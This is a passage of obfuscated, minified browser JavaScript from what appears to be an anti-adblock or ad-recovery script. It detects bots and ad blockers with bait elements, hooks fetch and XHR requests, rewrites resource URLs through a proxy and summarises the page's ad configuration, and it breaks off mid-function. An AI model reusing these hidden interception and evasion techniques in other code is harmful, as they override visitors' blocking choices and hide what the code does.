0!==window[e(3948)]&&(a=Ke(window[e(3948)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1155)]&&tn[e(3417)](void 0,Fe([s],c[e(1155)],!1)),u=!(void 0===c[e(3948)]||!a[e(934)])&&tn[e(3417)](void 0,Fe([a],c[e(3948)],!1));i[r]=l||u}}return i}},sn=function(){const e=t;function n(){const t=a2s;this[t(1329)]=void 0,this[t(4465)]=void 0}return n[e(2928)][e(3670)]=function(){return this[e(1329)]},n[e(2928)][e(3639)]=function(){return this[e(4465)]},n[e(2928)][e(2844)]=function(){const t=e;if(void 0===this[t(1329)])throw new Error(t(4082));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1388)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Je}),o[s]=c,c[r(978)]&&(i=c)}return[o,i]}(this[t(1329)],nn),r=n[0],o=n[1];return this[t(4465)]=r,o},n[e(2928)][e(1166)]=function(){return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const n=a2s;switch(e[n(2602)]){case 0:return t=this,[4,Ge(on)];case 1:return t[n(1329)]=e[n(1238)](),[2,this[n(1329)]]}}))}))},n}();const an=async n=>{const r=t;try{if(i=navigator[r(4354)],Boolean(i)&&function(){const t=r;if(Ie instanceof RegExp)return Ie;try{Ie=new RegExp(t(3383),"i")}catch(t){Ie=Oe}return Ie}()[r(2046)](i))return c.A[r(2439)](r(3684)[r(2462)](navigator[r(4354)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2637)],n=void 0===e||e;return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const r=a2s;switch(e[r(2602)]){case 0:return n&&function(){const t=r;if(!(window[t(4157)]||Math[t(4294)]()>=.001))try{var e=new XMLHttpRequest;e[t(2213)](t(3072),t(1375)[t(2462)](t(1345),t(2067)),!0),e[t(3681)]()}catch(e){console[t(2267)](e)}}(),[4,(t=new sn)[r(1166)]()];case 1:return e[r(1238)](),[2,t]}}))}))}({monitoring:!1})[r(3263)]((t=>t[r(2844)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(4183)))),100))),n=await Promise[r(2418)]([t,e]);if(n&&n[r(978)])return c.A[r(2439)](r(3026)[r(2462)](n[r(3169)])),!0}catch(t){return c.A[r(2439)](r(4181),t),!1}}catch(t){return c.A[r(2439)](r(3796),t),c.A[r(2267)](t,r(3632)),!1}var i;if(navigator[r(4354)][r(546)](r(589))||r(2877)===navigator[r(4354)]&&r(1960)===location[r(3875)])return!0;try{const t=[r(1536)];if([r(4032),r(1294)][r(546)](navigator[r(4354)])&&t[r(4054)]((t=>location[r(3875)][r(3936)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2462)](e.A[r(1184)],r(3582)),kind:o.MN[r(3557)],endpoint:e.A[r(1184)]}));if(r(3583)===await t[r(1697)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(2462)](e.A[r(1184)],r(2099)),endpoint:e.A[r(1184)]}));return await i[r(4261)]()}var ln=k(4273);function un(e){const n=t;if(Array[n(3446)](e)){const t=e[n(1088)](un);return t[n(934)]>0&&n(1388)==typeof t[0]?t[n(2437)](((t,e)=>String(t)[n(2249)](String(e),void 0,{numeric:!0,sensitivity:n(1916)}))):t}if(e&&n(2771)==typeof e&&null!==e){const t=Object[n(1010)](e)[n(2437)](),r={};for(const n of t)r[n]=un(e[n]);return r}return e}var dn=k(4286);window[t(753)]=!1,window[t(753)]=!0;var hn=k(7177),fn=k(3726);window[t(753)]=!1,window[t(753)]=!0;const mn={version:t(4147),originalHostname:window[t(2914)][t(3875)],configIndex:0};(i=>{const s=t;var l,u;if(He.A[s(1166)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(1629)[t(2462)](t(4497),t(1927)),n=document[t(3735)](t(691));n[t(2546)]=e,document[t(4367)][t(1894)](n)}()}catch(t){}z.A[s(1166)](window);const d=null===(l=document[s(1873)])||void 0===l?void 0:l[s(3151)](s(3444));if(d)window[s(3658)]("r_"+d,"*");else{var h;const t=null===(h=document[s(1873)])||void 0===h?void 0:h[s(3151)](s(834));t&&window[s(3658)](t,"*")}if(null===(u=document[s(1873)])||void 0===u||u[s(3260)](),function(){const t=s;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(4102)===location[t(4318)]&&(location[t(4318)]="",n.A[t(3456)](t(2162),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1873)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(934)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1310)](o(1899))?a:o(3588)[o(2462)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3151)](n(879))||e[n(3151)](n(1711));if(null===r)throw new Error(n(1876));return r=r[n(1310)]("//")?t[n(4338)]+r:r,new URL(r,t[n(2556)])}(e,n);if(c[o(3875)]===s[o(3875)]&&c[o(3218)]===s[o(3218)])return null;c[o(2209)]=s[o(2209)],c[o(4338)]=/localhost|127.0.0.1/[o(2046)](s[o(2209)])?o(3126):o(4444),s[o(3218)]&&(c[o(3218)]=s[o(3218)]),Object[o(1455)](i)[o(1266)]((t=>{const e=o;let[n,r]=t;c[e(954)][e(3456)](n,r)}));const l=(0,ne.R0)(n);return l[o(1458)](o(1711),c[o(2556)]),l}(location,document[t(1873)],n.A[t(3072)](t(2162),!1),e);return!!o&&(document[t(1873)][t(4285)]?(0,ne.WH)(o,document[t(1873)]):(0,ne.qj)(o),document[t(1873)][t(3260)](),console[t(1745)](t(3387)),!0)}({essential:""}))throw new Error(s(894));try{window[s(592)](new CustomEvent(s(3433)))}catch(t){}return je[s(2415)](s(3444))?(window[s(1577)]=e.A[s(1822)],(t=>{const e=s;window[e(1616)](e(1296),(n=>{const r=e;n[r(1159)]&&r(3179)===n[r(1159)][r(1991)]&&lt(t,n[r(1159)][r(3161)],n[r(1159)][r(1029)])}))})(i),c.A[s(4470)](i),c.A[s(2439)](s(1822),e.A[s(1822)]),c.A[s(2439)](s(959),e.A[s(2234)]),c.A[s(2439)](s(2914),window[s(2914)][s(2556)]),c.A[s(2439)](s(2907),window[s(1360)][s(4354)]),c.A[s(2439)](s(2671),et()),c.A[s(2439)](s(1337),a.A[s(2128)]()[s(1892)]()),e.A[s(2439)]||s(2218)===n.A[s(3072)](s(3686),!1)?((0,Ft.z)((0,te.i7)(s(1547))),window[s(1594)]=r.md,window[s(3114)]=r.ks,window[s(1798)]=r._,window[s(912)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(2404)],endpoint:e.A[s(1184)]}),window[s(1844)]=o.sH,window[s(3984)]=o.EW,window[s(2831)]=t=>Qt({_window:window,protectUrlContext:i,html:t}),window[s(777)]=t=>(0,Ct.dv)({protectUrlContext:i,stylesheet:t})):(0,Ft.z)((0,te.i7)()),!0):(console[s(1745)](s(1812)),!1)})(mn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(2264)])&&void 0!==b||(g[p(2264)]={}),window[p(2264)][p(1765)]=!0,window[p(2264)][p(1396)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(934)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3130)](e);let o="";for(let t=0;t<r[n(934)];t++)o+=String[n(1357)](r[t]);return btoa(o)}(JSON[t(4363)](un({a_summary:{gpt:{paths:null===(e=window[t(522)])||void 0===e||null===(e=e[t(3412)]())||void 0===e||null===(e=e[t(3693)]())||void 0===e?void 0:e[t(1088)]((e=>e[t(2096)]()))}},prebid:{config:null===(n=window[t(2053)])||void 0===n||null===(r=n[t(515)])||void 0===r?void 0:r[t(4315)](n),userIds:null===(o=window[t(2053)])||void 0===o||null===(i=o[t(2236)])||void 0===i?void 0:i[t(4315)](o),adUnits:null===(s=window[t(2053)])||void 0===s?void 0:s[t(3787)],installedModules:null===(a=window[t(2053)])||void 0===a?void 0:a[t(4013)],consentMetadata:null===(c=window[t(2053)])||void 0===c||null===(l=c[t(4430)])||void 0===l?void 0:l[t(4315)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(2053)])||void 0===u||null===(d=u[t(742)])||void 0===d?void 0:d[t(4315)](u),events:null===(h=window[t(2053)])||void 0===h||null===(f=h[t(4232)])||void 0===f?void 0:f[t(4315)](h)}:void 0,gpt:{config:null===(m=window[t(522)])||void 0===m||null===(g=m[t(515)])||void 0===g?void 0:g[t(4315)](m),pubads:{slots:null===(w=window[t(522)])||void 0===w||null===(w=w[t(3412)]())||void 0===w||null===(w=w[t(3693)]())||void 0===w?void 0:w[t(1088)]((e=>({adUnitPath:e[t(2096)](),attributeKeys:e[t(620)](),categoryExclusions:e[t(2592)](),clickUrl:e[t(4040)](),slotId:e[t(1450)](),sizes:e[t(559)](),outOfPage:e[t(3138)](),services:e[t(2833)]()[t(1088)]((e=>({name:e[t(3284)]()}))),targeting:Object[t(4003)](e[t(3756)]()[t(1088)]((n=>[n,e[t(2481)](n)])))}))),targeting:Object[t(4003)](null===(b=window[t(522)])||void 0===b||null===(b=b[t(3412)]())||void 0===b||null===(b=b[t(3756)]())||void 0===b?void 0:b[t(1088)]((e=>{const n=t;var r;return[e,null===(r=window[n(522)])||void 0===r||null===(r=r[n(3412)]())||void 0===r?void 0:r[n(2481)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1595)])||void 0===x||x[t(4315)](A,v)}catch(t){}return v};const k=Math[p(2126)](performance[p(1546)]());if(ht(.01),await(async t=>{const e=p,r=an(t),o=n.A[e(3072)](e(2472));return o?Boolean(o):await r})(m)&&!We(location[p(2556)])&&!e.A[p(2439)]&&p(2218)!==n.A[p(3072)](p(3686),!1))return st(m,new Map([[p(969),p(672)]])),void c.A[p(2439)](p(687));try{w()}catch(I){c.A[p(2439)](p(3502)[p(2462)](I)),(0,h.Pf)(I,new URL(e.A[p(1184)])[p(3875)],(async t=>await c.A[p(3827)](p(813),t)))}const E=(0,ln.i)();if(!E)return void c.A[p(2439)](p(2677));ht(E[p(3281)]),c.A[p(2439)](p(918),E);const M=(window[p(2914)][p(830)]+window[p(2914)][p(4318)])[p(546)](p(3255))||p(2218)===n.A[p(3072)](p(3255),!1);if(!E)return c.A[p(2439)](p(3837));if(null!==(y=null==E?void 0:E[p(2628)])&&void 0!==y&&!y&&window[p(3716)]!==window[p(944)])return c.A[p(2439)](p(3973));if(E[p(931)]&&!e.A[p(2439)]&&p(2218)!==n.A[p(3072)](p(3686),!1)&&!M){const[H,O]=await Promise[p(1203)]([(0,V.H4)(E[p(2847)]),(0,V.jy)(E[p(1786)])]);return ot(m,H,H&&O,!1),c.A[p(2439)](p(1347))}if(!E[p(2759)]&&!e.A[p(2439)]&&p(2218)!==n.A[p(3072)](p(3686),!1)&&!M)return c.A[p(2439)](p(2596));n.A[p(855)](!!E[p(971)]),(0,Le.Nq)();const[W,L]=null!=E&&E[p(3757)]||M?[!0,!0]:await Promise[p(1203)]([(0,V.H4)(E[p(2847)]),(0,V.jy)(E[p(1786)])]);if(window[p(2264)][p(797)]=W,(0,Le.B3)(),c.A[p(2439)](p(3030),W),c.A[p(2439)](p(3016),L),E[p(1742)]){const q=await async function(t){const e=p;try{const r=n.A[e(3072)](e(2510));if(r)try{const o=JSON[e(2901)](r);if(o[e(3523)]&&o[e(3523)]+864e5>Date[e(1546)]())return cn(t)[e(3263)]((t=>{const r=e;t&&n.A[r(3456)](r(2510),JSON[r(4363)]({...t,cachedAt:Date[r(1546)]()}))})),o}catch(t){}const o=await cn(t);return o&&n.A[e(3456)](e(2510),JSON[e(4363)]({...o,cachedAt:Date[e(1546)]()})),o}catch(t){return c.A[e(2267)](e(2533),t),{ivt:!1,reason:e(2267)}}}(m);if(q[p(2510)])return st(m,new Map([[p(969),q[p(2684)]],[p(4177),W[p(1892)]()]])),void c.A[p(2439)](p(1334))}ot(m,W,W&&L,null!==(v=E[p(3707)])&&void 0!==v&&v);try{var x;const R=null===(x=E[p(1313)])||void 0===x?void 0:x[p(1502)]((t=>t[p(1366)]));var A;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(546)](d)||Math[l(4294)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(522)]=window[s(522)]||{},window[s(522)][s(4154)]=window[s(522)][s(4154)]||[],window[s(522)][s(4154)][s(2663)]((()=>{const t=s,c=Math[t(2126)](performance[t(1546)]());let l=!1;window[t(522)][t(3412)]()[t(1616)](t(1529),(e=>{const n=t;if(l)return;const r=e[n(4225)][n(2096)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2126)](performance[n(1546)]())})})),window[t(522)][t(3412)]()[t(1616)](t(798),(s=>{const u=t;if(l)return;const d=s[u(4225)][u(2096)]()||"";if(!d||!a[d])return;if(s[u(3915)])return;l=!0;const h=Math[u(2126)](performance[u(1546)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(934)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(2254),new Map([[l(1525),e.A[l(2234)]],[l(4177),r[l(1892)]()],[l(685),o],[l(987),i[l(1892)]()],[l(2164),s[l(1892)]()],[l(3131),a[l(1892)]()],[l(4362),c[l(1892)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(1529)],h)}))}))})(n,c,i,u))})(m,E[p(1111)],E[p(3281)],W,L,null!==(A=R[p(3609)])&&void 0!==A&&A,k)}catch(F){}function j(){const t=p;try{const e=window[t(522)];return!!e&&t(2086)===e[t(2022)][t(1892)]()}catch(t){return!1}}if(a.A[p(726)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2s;at(t,r(3821),new Map([[r(1525),e.A[r(2234)]],[r(4177),n[r(1892)]()]]))})(m,W)}),1051),!(0,Tt.Gb)(E[p(2027)])&&!We(location[p(2556)]))return void c.A[p(2439)](p(626));if(E[p(1973)]&&(0,Tt.oi)(E[p(1973)]))return(t=>{const n=p;at(t,n(2384),new Map([[n(1525),e.A[n(2234)]]]))})(m),void c.A[p(2439)](p(2963));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,k,E;if(!(0,o.Gy)(m))return c.A[v(2439)](v(926)),void(x=!0);if((0,s.C8)(m,e.A[v(1184)]),function(t){const e=v;window[e(2264)]={...window[e(2264)],loaded:!0,isAdBlockerDetected:t}}(b),!b)return c.A[v(2439)](v(660)),$&&[][v(4054)]((t=>location[v(2209)][v(3936)](t)))&&function(t){const n=v,r=new Set;window[n(3507)]((()=>{const o=n;window[o(522)]&&window[o(522)][o(4154)]&&window[o(522)][o(4154)][o(2663)]((()=>{const n=o;window[n(522)][n(3412)]()[n(3693)]()[n(1088)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(1450)]())||void 0===r?void 0:r[e(2487)](),s=t[e(2096)](),a=t[e(523)](),c=null===(o=t[e(559)]())||void 0===o?void 0:o[e(1088)]((t=>[t[e(1494)],t[e(1887)]])),l=document[e(2057)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(683)];for(;o;){var i;const t=o[n(3251)][n(2544)](),e=o[n(3151)]("id"),s=null===(i=o[n(3151)](n(1550)))||void 0===i?void 0:i[n(1522)](" ");r=e?t+"#"+e+n(2376)+r:s?t+"."+s[n(4106)](".")+n(2376)+r:t+n(2376)+r,o=o[n(683)]}return r[n(934)]>100?r[n(1791)](r[n(934)]-100):r}(l)}:null}(t)))[n(1910)]((t=>t&&!r[n(857)](t.id)))[n(1266)]((o=>{const i=n;r[i(1995)](o.id),function(t,n){const r=i;at(t,r(1673),new Map([["id",n.id],[r(685),n[r(718)]],[r(1393),n[r(2878)]],[r(4171),n[r(4171)][r(1088)]((t=>t[r(4106)]("x")))[r(4106)]("|")],[r(3326),n[r(3326)]],[r(1525),e.A[r(2234)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0);const M=(0,ke.z9)(g[v(1313)]);if(!M)return c.A[v(2439)](v(1478)),void(x=!0);m[v(2321)]=M[v(2321)];const W=M[v(1313)];if(c.A[v(2439)](v(1626)[v(2462)](M[v(2321)],", ")[v(2462)](JSON[v(4363)](W))),W[v(2629)]&&!new URL(window[v(2914)][v(2556)])[v(954)][v(857)](v(1169))&&v(2218)!==n.A[v(3072)](v(1169),!1))return c.A[v(2439)](v(1001)),void(x=!0);if(W[v(3609)]&&!y)return c.A[v(2439)](v(1415)),void(x=!0);null!==(A=W[v(1699)])&&void 0!==A&&A[v(2856)]&&await async function(t,n){const r=v,i=t[r(2523)]((t=>Array[r(2870)](document[r(1362)](r(3699)[r(2462)](t,'"]')))))[r(1910)]((t=>t instanceof HTMLLinkElement))[r(1088)]((t=>{const i=r,s=t[i(3151)](i(2556));return s?new Promise((r=>{const a=i,c=document[a(3735)](a(3128));c[a(4273)]=!0,Array[a(2870)](t[a(3395)])[a(1266)]((t=>{const e=a;c[e(1458)](t[e(2193)],t[e(2293)])})),c[a(2556)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(1984)],endpoint:e.A[a(1184)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3104)]=null,c[e(3289)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3104)]=()=>{t[a(4273)]=!0,u(!0)},c[a(3289)]=()=>{u(!1)},t[a(2024)](a(2943),c)})):Promise[i(2094)](!1)})),s=await Promise[r(1203)](i);c.A[r(2439)](r(2612)[r(2462)](JSON[r(4363)](s)))}(W[v(1699)][v(2856)],m),a.A[v(726)]()&&a.A[v(1687)]()&&(0,fn.Y)(m);const L=window,j=(0,C.VS)(W[v(1699)]);if(Ue(m,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(4313)]}),function(t,e){const n=v;var r;if(c.A[n(2439)](n(1384)),null!==(r=window[n(2646)])&&void 0!==r&&r[n(2195)])return;const o=window[n(2646)]||[];window[n(2646)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(4327)]())Te(t);const i=r=>{const o=n;if(o(2674)===r[o(969)]){const n=r[o(3062)][0]instanceof Request?r[o(3062)][0][o(4105)]:r[o(3062)][0];c.A[o(2439)](o(1211),r[o(3062)][0],o(733),(0,C.pI)(e,n),o(2229),t[o(2674)],t[o(2674)][o(1408)]),(0,C.pI)(e,n)?t[o(2674)](...r[o(3062)])[o(3263)](r[o(2094)],r[o(1604)]):r[o(1604)](...r[o(1655)])}else if(o(1957)===r[o(969)]){const n=z.A[o(3072)](t)[o(4099)][o(3072)][o(4315)](r[o(3811)]);c.A[o(2439)](o(634),n),(0,C.pI)(e,n)||r[o(1604)]()}else if(o(690)===r[o(969)]){var i;if(!r[o(587)][o(1141)]||(null===(i=r[o(587)][o(1141)])||void 0===i?void 0:i[o(934)])<2)return void r[o(1627)]();const t=r[o(587)][o(1141)][1];if((0,C.pI)(e,t)||r[o(1627)](),r[o(587)][o(4342)])return;r[o(587)][o(4342)]=!0;const n=new XMLHttpRequest;n[o(3485)]=t=>{const e=o;var i,s;n[e(2689)]===XMLHttpRequest[e(618)]&&r[e(587)][e(2361)]&&(r[e(587)][e(2361)]=!1,r[e(587)][e(2474)]={readyState:n[e(2689)],response:n[e(1507)],responseText:n[e(1316)],responseType:n[e(1505)],responseURL:n[e(2217)],responseXML:n[e(1963)],status:n[e(3111)],statusText:n[e(1902)],upload:n[e(2590)]},Object[e(3874)](t,e(1699),{writable:!1,value:r[e(587)]}),null===(i=r[e(587)])||void 0===i||null===(i=i[e(3485)])||void 0===i||null===(s=i[e(4315)])||void 0===s||s[e(4315)](i,r[e(587)],t))},n[o(3104)]=t=>{const e=o;var i,s;r[e(587)][e(3123)]&&r[e(587)][e(3537)]&&(r[e(587)][e(3537)]=!1,r[e(587)][e(2474)]={readyState:n[e(2689)],response:n[e(1507)],responseText:n[e(1316)],responseType:n[e(1505)],responseURL:n[e(2217)],responseXML:n[e(1963)],status:n[e(3111)],statusText:n[e(1902)],upload:n[e(2590)]},Object[e(3874)](t,e(1699),{writable:!1,value:r[e(587)]}),null===(i=r[e(587)][e(3123)])||void 0===i||null===(s=i[e(4315)])||void 0===s||s[e(4315)](i,r[e(587)],t))},n[o(3289)]=t=>{const e=o;var n,i;r[e(587)][e(3289)]&&r[e(587)][e(3537)]&&(r[e(587)][e(3537)]=!1,Object[e(3874)](t,e(1699),{writable:!1,value:r[e(587)]}),null===(n=r[e(587)][e(3289)])||void 0===n||null===(i=n[e(4315)])||void 0===i||i[e(4315)](n,r[e(587)],t))},n[o(2213)][o(4315)](n,...r[o(587)][o(1141)]),n[o(3681)][o(4315)](n)}},s=window[n(2575)]||[];window[n(2575)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}(L,j),g[v(1434)]&&(0,ln.I)(g[v(1434)],b,y,m),null===(k=g[v(2200)])||void 0===k||k){const V=new URL(e.A[v(1184)])[v(3875)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2s,e=document[t(3735)](t(2621));try{e[t(1615)][t(2900)](t(1494),"0"),e[t(1615)][t(2900)](t(1887),"0"),e[t(1615)][t(2900)](t(1390),t(550)),e[t(1615)][t(2900)](t(2454),t(2428)),document[t(1633)][t(1894)](e);const n=e[t(4061)];if(!n)throw new Error(t(3592));await new Promise((t=>setTimeout(t,500))),w(n[t(1155)],!0)}catch(t){throw t}finally{e[t(3260)]()}}(),()=>async function(){const t=a2s,e=document[t(3735)](t(4353));e[t(1615)][t(2900)](t(4305),t(2656)),e[t(1615)][t(2900)](t(945),t(1511)),e[t(1615)][t(2900)](t(944),t(1511));const n=document[t(3735)](t(2621));try{if(n[t(1615)][t(2900)](t(1494),"0"),n[t(1615)][t(2900)](t(1887),"0"),n[t(1615)][t(2900)](t(1390),t(550)),n[t(1615)][t(2900)](t(2454),t(2428)),n[t(1458)]("id",(0,r.md)(i.A[t(4141)]())),n[t(616)][t(1995)]((0,r.md)(i.A[t(4141)]())),e[t(1894)](n),document[t(1633)][t(1894)](e),t(2428)===getComputedStyle(n)[t(1597)])throw new Error(t(1395))}catch(t){throw t}finally{e[t(3260)]()}}(),()=>async function(n){const r=a2s,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(3972)](1,4),h=i.A[r(3972)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(2462)](e.A[r(1184)],r(2585))[r(2462)](d,r(4319))[r(2462)](h),kind:o.MN[r(3557)],key:null,endpoint:e.A[r(1184)],extra:{shardingIndex:u?i.A[r(3972)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(3735)](o(2133));i[o(1458)](o(2848),"1"),i[o(1616)](o(3635),(()=>{const t=o;i[t(1817)]===d&&i[t(3226)]===h||n(t(2220)),e()})),i[o(1616)](o(2267),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,l.c)(((t,e)=>{const n=a2s;var r;const o=[],i=null===(r=document[n(2308)](n(2276)))||void 0===r?void 0:r[n(2556)];i&&o[n(2663)](i),o[n(2663)](new URL(n(2084)+String(Date[n(1546)]()),location[n(2556)])[n(2556)]),o[n(2663)](new URL(n(2339)+String(Date[n(1546)]()),location[n(2556)])[n(2556)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1266)]((e=>{const r=n,i=document[r(3735)](r(2133));i[r(1458)](r(2848),"1"),i[r(1616)](r(3635),(()=>{t(!0)})),i[r(1616)](r(2267),(()=>{++s===o[r(934)]&&t(!1)})),i[r(1711)]=e}))})))[e(3263)]((t=>(t||c.A[e(2439)](e(1901)),t)))})()?(c.A[i(2439)](i(4420)),n(i(2698)[i(2462)](r[i(1296)],i(3049)))):(c.A[i(2439)](i(2860)),e())})),i[o(1711)]=f,o(2428)===window[o(3688)](i)[o(1597)]&&n(o(3147))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2s,a=document[n(3735)](n(4353));a[n(1615)][n(2900)](n(4305),n(2656)),a[n(1615)][n(2900)](n(945),n(1511)),a[n(1615)][n(2900)](n(944),n(1511));const c=document[n(3735)](n(2621));try{if(c[n(1711)]="",a[n(1894)](c),document[n(3637)][n(1894)](a),n(2428)===getComputedStyle(c)[n(1597)])throw new Error(n(1395));const d=c[n(3705)],h=c[n(4061)];if(!d||!h)throw new Error(n(1341));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(2462)](e.A[n(1184)],n(2585))[n(2462)](i.A[n(3972)](1,4),n(4319))[n(2462)](i.A[n(3972)](1,4)),kind:o.MN[n(3557)],key:null,endpoint:e.A[n(1184)],extra:{shardingIndex:i.A[n(3972)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(2462)](e.A[n(1184)],n(2585))[n(2462)](i.A[n(3972)](1,4),n(4319))[n(2462)](i.A[n(3972)](1,4)),kind:o.MN[n(3557)],key:null,endpoint:e.A[n(1184)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(4123)[n(2462)](i.A[n(4141)]()),kind:o.MN[n(1482)],endpoint:e.A[n(1184)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(2462)](e.A[n(1184)],n(3829)),kind:o.MN[n(2039)],endpoint:e.A[n(1184)],extra:{shardingIndex:-1}}),b=[n(1005),n(763),n(2110)];let y=!1;for(const t of b)f(location[n(2209)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3688)](t);if(e(2428)===o[e(2879)](e(1597)))return!1;if(y){if(e(4046)!==o[e(2879)](e(1390)))return!1;if(e(2428)!==o[e(2879)](e(4019)))return!1;if(e(2428)===o[e(2879)](e(561)))return!1;if(e(2428)!==o[e(2879)](e(2961))&&!t[e(2738)](e(2911)))return!1;if(e(550)===o[e(2879)](e(703)))return!1;if(e(2428)!==o[e(2879)](e(1279)))return!1;const n=o[e(2879)](e(1981));if(e(1704)!==n&&r[e(1027)](n)<0)return!1;if(parseFloat(o[e(2879)](e(3544)))<.2)return!1;if(e(2428)!==o[e(2879)](e(1910))&&e(1388)==typeof o[e(1910)]&&!o[e(1910)][e(546)](e(4248)))return!1;if(e(2428)!==o[e(2879)](e(3785)))return!1;if(e(2428)!==o[e(2879)](e(3399)))return!1;const i=t=>parseInt(o[e(2879)](t)[e(1441)]("px","")),s=[e(945),e(1913),e(944),e(4390),e(2389),e(3865),e(3937),e(2409),e(2309),e(1843),e(1228),e(2406)];for(const n of s)if(!t[e(2738)](e(3213)+n)&&Math[e(3421)](i(n))>=1e4)return!1;const a=[e(758),e(872)];for(const n of a){const o=r[e(3688)](t,n);if(e(1704)!==o[e(2879)](e(1494)))return!1;if(e(1704)!==o[e(2879)](e(1887)))return!1;const i=o[e(2879)](e(1981));if(e(1704)!==o[e(2879)](e(1981))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(683)];for(;o;)r[e(2663)](o),o=o[e(683)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(4054)]((t=>t===location[n(3875)])))){d[n(2213)](),d[n(807)](e),d[n(1586)](),d[n(1362)]("*")[n(1266)]((t=>{const e=n;if(t[e(2738)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(4141)]())),t[e(2738)](e(1550))&&!t[e(2738)](e(1069))&&(t[e(4141)]?e(1388)==typeof t[e(4141)]&&(t[e(4141)]=t[e(4141)][e(1522)](" ")[e(1088)]((t=>(0,r.md)(t)))[e(4106)](" ")):(t[e(616)][e(1995)]((0,r.md)(i.A[e(4141)]())),t[e(616)][e(1995)]((0,r.md)(i.A[e(4141)]())))),t[e(2738)](e(2193))&&e(1300)!==t[e(3251)][e(2544)]()){const n=t[e(3151)](e(2193));n?t[e(2738)](e(997))?t[e(4467)](e(997)):t[e(1458)](e(2193),(0,r.md)(n)):t[e(1458)](e(2193),(0,r.md)(i.A[e(4141)]()))}t[e(2738)](e(1711))&&""===t[e(3151)](e(1711))&&!t[e(2738)](e(4096))&&(t[e(2738)](e(2588))?(t[e(4467)](e(2588)),t[e(1458)](e(1711),p)):t[e(1458)](e(1711),m)),t[e(2738)](e(2556))&&""===t[e(3151)](e(2556))&&(e(3128)===t[e(3251)][e(2544)]()?t[e(1458)](e(2556),w):t[e(1458)](e(2556),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(1362)](t[n(3326)])[n(1266)]((e=>{const r=n;for(const n of Object[r(1010)](t[r(3395)]))e[r(1458)](n,t[r(3395)][n]);!0===t[r(3260)]&&e[r(3260)]()}));let r=[];for(const e of t)d[n(1362)](e)[n(1266)]((t=>{r=r[n(2462)](x(t))}));r=Array[n(2870)](new Set(r)),r[n(1266)]((t=>{const e=n;if(!(c||v)(t,h[e(1155)]))throw new Error(e(2009)+t[e(3251)])}))}await(0,l.c)((t=>window[n(2577)]?window[n(2577)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(3260)]()}}(n)}(m),()=>async function(n){const r=a2s,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(1636)]([r(2058),r(3348),r(3542),r(2430),r(3410)]),f=document[r(3735)](r(2621));return 